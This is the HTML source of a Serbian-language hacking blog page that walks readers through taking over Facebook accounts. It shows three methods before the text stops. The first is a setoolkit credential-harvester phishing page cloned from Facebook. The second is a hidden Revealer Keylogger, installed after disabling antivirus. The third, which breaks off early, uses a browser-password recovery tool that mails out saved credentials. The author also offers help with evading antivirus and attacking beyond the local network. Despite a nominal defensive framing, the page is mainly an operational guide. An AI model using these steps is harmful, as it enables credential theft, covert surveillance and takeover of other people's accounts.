


<file: facebook-hakovanje.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124070876-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124070876-2');
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="description" content="Naucite kako hakovati uz Hakotron, sve  o hakovanju da bi mogli da se odbranite! Naucite kako hakovati FaceBook (FejsBuk) !">
    <link rel="icon" type="image/x-icon" href="img/naucite-kako-hakovati-min.PNG" />
    <title>Hakotron FaceBook Hakovanje</title>
    <link rel="stylesheet" href="css/custom.min.css">
</head>

<body>

    <div class="wrapper">
        <header class="main-head">
            <div>
                <h1>Hakotron blog</h1>
                <h3>Naucite kako hakovati!</h3>
            </div>
        </header>
        <nav class="main-nav">
            <ul>
                <li>
                    <a href="http://blog.necony286.com"><button type="button"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                                <path d="M58.644 27.26v8.294c0 .571-.305 1.1-.8 1.385L37.632 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L16.869 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z" />
                                <path d="M57.844 63.048l-2.376-1.372c-.013.043-.023.09-.032.136l.409.236c.495.286.8.814.8 1.385v8.294c0 1.008-.894 1.693-1.803 1.575l1.404.81a1.6 1.6 0 0 0 2.399-1.385v-8.294a1.603 1.603 0 0 0-.801-1.385zM37.632 48.608l20.212-11.669a1.6 1.6 0 0 0 .8-1.385V27.26c0-1.115-1.092-1.84-2.091-1.512.054.16.091.328.091.512v8.294c0 .571-.305 1.1-.8 1.385L35.632 47.608c-.078.052-.745.516-.8 1.385-.057.911.609 1.467.673 1.518l1.916 1.328a.747.747 0 0 1 .019-.51.575.575 0 0 1 .037-.07c-.895-.672-.852-2.069.155-2.651z" />
                                <path d="M58.644 27.26v8.294c0 .571-.305 1.1-.8 1.385L37.632 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L16.869 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z"
                                    fill="none" stroke="#000" stroke-miterlimit="10" />
                                <path d="M86.058 27.26v8.294c0 .571-.305 1.1-.8 1.385L65.047 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L44.283 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z" />
                                <path d="M85.258 63.048l-2.376-1.372c-.013.043-.023.09-.032.136l.409.236c.495.286.8.814.8 1.385v8.294c0 1.008-.894 1.693-1.803 1.575l1.404.81a1.6 1.6 0 0 0 2.399-1.385v-8.294a1.603 1.603 0 0 0-.801-1.385zM65.047 48.608l20.212-11.669a1.6 1.6 0 0 0 .8-1.385V27.26c0-1.115-1.092-1.84-2.091-1.512.054.16.091.328.091.512v8.294c0 .571-.305 1.1-.8 1.385L63.047 47.608c-.078.052-.745.516-.8 1.385-.057.911.609 1.467.673 1.518l1.916 1.328a.747.747 0 0 1 .019-.51.575.575 0 0 1 .037-.07c-.896-.672-.853-2.069.155-2.651z" />
                                <path d="M86.058 27.26v8.294c0 .571-.305 1.1-.8 1.385L65.047 48.608a1.6 1.6 0 0 0 0 2.771l20.212 11.669c.495.286.8.814.8 1.385v8.294a1.6 1.6 0 0 1-2.399 1.385L44.283 51.379a1.6 1.6 0 0 1 0-2.771l39.375-22.733a1.6 1.6 0 0 1 2.4 1.385z"
                                    fill="none" stroke="#000" stroke-miterlimit="10" /></svg>
                            NAZAD</button></a>
                </li>
                <li>
                    <a href="#Kako-hakovati-FaceBook1">Kako hakovati FaceBook (FejsBuk) 1. nacin</a>
                </li>
                <li>
                    <a href="#Kako-hakovati-FaceBook2">Kako hakovati FaceBook (FejsBuk) 2. nacin</a>
                </li>
                <li>
                    <a href="#Kako-hakovati-FaceBook3">Kako hakovati FaceBook (FejsBuk) 3. nacin</a>
                </li>
                <li>
                    <a href="#Kako-hakovati-FaceBook4">Kako hakovati FaceBook (FejsBuk) 4. nacin</a>
                </li>
                <li>
                    <a href="#Kako-hakovati-FaceBook5">Kako hakovati FaceBook (FejsBuk) 5. nacin</a>
                </li>
            </ul>
        </nav>
        <article class="content">
            <h2 class="subheading">Kako hakovati FaceBook (FejsBuk) nalog 5 razlicitih nacina!</h2>
            <hr>
            <h2> <a name="Kako-hakovati-FaceBook1"></a>Kako hakovati FaceBook (FejsBuk) 1. nacin</h2>
            <h3>Pomocu PHISHING-a. (napravicemo laznu stranicu od FaceBook (FejsBuka) koju cemo 
                klonirati iskoristiti da hakujemo FaceBook (FejsBuk) nalog tj. profil)</h3>
            <p>PHISHING je i dalje najpopularniji nacin hakovanja FejsBuka (facebook). Postoje mnoge razlicite tehnike
                kako se ovaj napad izvodi. Ovde ce biti pokazana jedna vrsta phishing napada.</p>
            <p>Ako niste procitali <a href="http://blog.necony286.com/#Kako-instalirati-Kali">Kako instalirati Kali Linux u VirtualBox-u na
                    Windows-u?</a> onda
                to mozete uraditi sada ako hocete da nastavite.</p>
            <p>Pokrenite Kali Linux i onda otvorite terminal i ukucajte setoolkit </p>
            <img class="b-lazy" src="img/setoolkit-min1.PNG" data-src="img/setoolkit-min.PNG" alt="terminal setoolkit typed">
            <p>prvo sto trebate da uneste <b>y</b></p>
            <img class="b-lazy" src="img/setoolkit-y-min1.PNG" data-src="img/setoolkit-y-min.PNG" alt="setoolkit y">
            <p>Onda unesite 1 da bi izabrali <b>Social Enngineering Attacks</b></p>
            <img class="b-lazy" src="img/setoolkit-menu-min1.PNG" data-src="img/setoolkit-menu-min.PNG" alt="setoolkit menu">
            <img class="b-lazy" src="img/setoolkit-menu-firstpick-min1.PNG" data-src="img/setoolkit-menu-firstpick-min.PNG"
                alt="setoolkit number 1 pick">
            <p>Zatim unesite 2 za <b>Website Attack Vectors</b></p>
            <img class="b-lazy" src="img/setoolkit-website-attack-vectors-min1.PNG" data-src="img/setoolkit-website-attack-vectors-min.PNG"
                alt="setoolkit web attacks">
            <p>Posle toga unesite 3 <b>Credential Harvester Attack Method</b></p>
            <img class="b-lazy" src="img/setoolkit-Credential-Harvester-Attack-Method-min1.PNG" data-src="img/setoolkit-Credential-Harvester-Attack-Method-min.PNG"
                alt="setoolkit Credential Harvester Attack Method">
            <p>Onda unesite 3 <b>Custom Import</b></p>
            <img class="b-lazy" src="img/setoolkit-custom-import-min1.PNG" data-src="img/setoolkit-custom-import-min.PNG"
                alt="setoolkit Custom Import">
            <p>Kada vas pita za IP adresu za POST back ostavicemo je i samo nastaviti sa klikom na ENTER.
                Na ovu adresu ce ulaziti vasa meta (npr vas drugi kompjuter. Prvo proverite dal je vasa interna ip
                adresa
                ista ako nije unesite je sami) (ovo mozete da radite van lokalne mreze
                ali mi cemo ovde raditi to u lokalnoj mrezi ako hocete da vam pokazem kako se ovo radi van lokalne
                mreze
                mozete da me kontakirate mail-om koji je na dnu stranice.)
            </p>
            <img class="b-lazy" src="img/setoolkit-ip-POST-back-min1.PNG" data-src="img/setoolkit-ip-POST-back-min.PNG"
                alt="setoolkit postback ip">
            <p>Pre sledeceg koraka moramo upaliti web browser koji imate vec instaliran (firefox), i otvorite
                facebook.com
                posle toga kliknite desni klik na stranici i klikom na <b>Save Page As</b>... videcete ovaj ekran
                morate izabrati opciju <b>Web Page, HTML only</b> i preimenovati ga u <b>index.html</b> zatim kliknite
                na <b>Save</b>
            </p>
            <img class="b-lazy" src="img/setoolkit-save-FB-as-min1.PNG" data-src="img/setoolkit-save-FB-as-min.PNG" alt="setoolkit save facebook as html">
            <p>Posle ovog Koraka mozemo da nastavimo i ukucamo path do websajta koji smo skinuli <b>"/root/Downloads/index.html"</b>
            </p>
            <img class="b-lazy" src="img/setoolkit-path-to-web-clone-min1.PNG" data-src="img/setoolkit-path-to-web-clone-min.PNG"
                alt="path to saved fb as html">
            <p>Sada nam trazi url od sajta koji smo uneli a to je za nas facebook tako da ukucamo www.facebook.com</p>
            <img class="b-lazy" src="img/setoolkit-url-of-imported-website-min1.PNG" data-src="img/setoolkit-url-of-imported-website-min.PNG"
                alt="url of imported website">
            <p>Stranicu koju smo sacuvali moze biti i na srpskom narvano</p>
            <img class="b-lazy" src="img/setoolkit-facebook-login-min1.PNG" data-src="img/setoolkit-facebook-login-min.PNG"
                alt="facebook login screen eng">
            <img class="b-lazy" src="img/setoolkit-facebook-login-sr-min1.PNG" data-src="img/setoolkit-facebook-login-sr-min.PNG"
                alt="facebook login screen srb">
            <p>Kada unesete svoje podatke samo kliknite na login i stranica ce vas preusmeriti na pravi facebook.com i
                dace vam da se ponovo ulogujete</p>
            <img class="b-lazy" src="img/setoolkit-running-waiting-min1.PNG" data-src="img/setoolkit-running-waiting-min.PNG"
                alt="setoolkit running">
            <p>Uspesno smo hakovali fejsbuk ponovo! mozete videti sifru dole!</p>
            <img class="b-lazy" src="img/setoolkit-GOT-THE-ACC-min1.PNG" data-src="img/setoolkit-GOT-THE-ACC-min.PNG"
                alt="setoolkit got the account">
            <img class="b-lazy" src="img/setoolkit-GOT-THE-ACC-zoom-min1.PNG" data-src="img/setoolkit-GOT-THE-ACC-zoom-min.PNG"
                alt="facebook got account zoomed">
            <p>Ako vas se svideo ovaj post mozete mi poslati mail sa vasim pitanjima ili zeljom za sledeci post! (moj
                mail je na dnu stranice)</p>

            <hr>

            <h2> <a name="Kako-hakovati-FaceBook2"></a>Kako hakovati FaceBook (FejsBuk) 2. nacin</h2>
            <h3>Pomocu Keylogger-a. (program koji belezi sta god se ukuca na tastaturi)</h3>
            <p>Sta je Keylogger? to je obicno jedan mali program koji radi u pozadini kompjutera i cuva
                sve sto ste ukucali (email,username i sifre) jedan od nacina je da se od ovoga odbranite jeste
                antivirus!</p>
            <p>Stvari koje su vam potrebne: Windows OS po mogucnosti bi trebalo da ga imate vec instaliranog u
                VirtualBox-u
                ako hocete da testirate ovaj program.
            </p>
            <p>Pokazacu vam kako se postavlja Revealer keylogger imate besplatnu verziju od logixoft-a
                naravno linki je ovde <a href="https://www.logixoft.com/en-us/index">Revealer Keylogger</a>
                Prvo sto treba da uradite je da ga skinite.
            </p>
            <img class="b-lazy" src="img/rk-download-min1.PNG" data-src="img/rk-download-min.PNG" alt="Revealer Keylogger download page">
            <p>Nakon sto ste ga skinuli morate prvo iskljucite antivirus na sistemu gde zelite da ga koristite
                ili da ga dodate u listu izuzetaka u antivirus (ako vam treba pomoc oko ovoga slobodno me
                Kontaktirajte)
                ako ste dodali Reavealer Keylogger u listu izuzetaka onda ne morate iskljuciti antivirus.
            </p>
            <img class="b-lazy" src="img/RK-install00-min1.PNG" data-src="img/RK-install00-min.PNG" alt="antivirus off">
            <p>Morate ga instaliati vrlo je jednostavno
            </p>
            <img class="b-lazy" src="img/RK-install01-min1.PNG" data-src="img/RK-install01-min.PNG" alt="Revealer Keylogger install">
            <p>Odma nakon instalacije mozete ga pokrenuti i klikom na dugme start zapocinjete Keylogger</p>
            <img class="b-lazy" src="img/rk-click-start-min1.PNG" data-src="img/rk-click-start-min.PNG" alt="Revealer Keylogger start">
            <p>Naravno odma nakon sto kliknete start zatvorite program nebrinite nece se ugasiti
                samo postaje nevidljiv.
            </p>
            <img class="b-lazy" src="img/rk-close-stealth-min1.PNG" data-src="img/rk-close-stealth-min.PNG" alt="Revealer Keylogger close">
            <p>I sada kada se neko uloguje na bilo koji sajt naravno i FaceBook (FejsBuk) program ce to sacuvati za vas
                da posle pogledate</p>
            <img class="b-lazy" src="img/rk-run03-login-min1.PNG" data-src="img/rk-run03-login-min.PNG" alt="FaceBook login">
            <p>Da bi ponovo otvorili ovaj program kako bi mogli da vidite sta ste sacuvali
                morate kliknuti na <b>ctrl + alt + f9</b></p>
            <img class="b-lazy" src="img/rk-inTheBackground-min1.PNG" data-src="img/rk-inTheBackground-min.PNG" alt="keybidngs for bringing the program up">
            <img class="b-lazy" src="img/rk-gotAccount-min1.PNG" data-src="img/rk-gotAccount-min.PNG" alt="Revealer Keylogger got account">
            <p>Zatim klikom na sacuvani log otvoricete Report u kome se nalazi sacuvani nalog sa njegovim
                podacima. (email,korisnicko ime i sifra) </p>
            <img class="b-lazy" src="img/rk-gotAccountFinal-min1.PNG" data-src="img/rk-gotAccountFinal-min.PNG" alt="Revealer Keylogger report">
            <p>Cestitam uspesno ste hakovali fejsbuk sa pomocu keylogger-a. Ako hocete da se odbranite od
                ovakve vrste napada mozete instalirati antivirus on je u vecini slucajeva dovoljan.
            </p>
            <p>Ako vam se svideo ovaj post za keylogger i zelite da izbacim jos jedan sa nekim drugim keyloggerom i ako
                hocete da vidite
                kako se izbegava antivirus posaljite mi mail. (<b>moja email adresa se nalazi na dnu stranice</b>) </p>

            <hr>

            <h2> <a name="Kako-hakovati-FaceBook3"></a>Kako hakovati FaceBook (FejsBuk) 3. nacin</h2>
            <h3>Pomocu sacuvanih sifri u browser-u koje mozete da vratite pomocu ovog alata.</h3>
            <p>hakovacemo FaceBook (FejsBuk) sa <a href="https://www118.zippyshare.com/v/hIGQno3F/file.html">Cube
                Recovery</a> i napravicemo da nam posalje sve podatke na mail
                (mozete je podesiti da uploaduje preko FTP na server ako vas to zanima posaljite mi mail ako vam treba
                pomoc sa tim)</p>
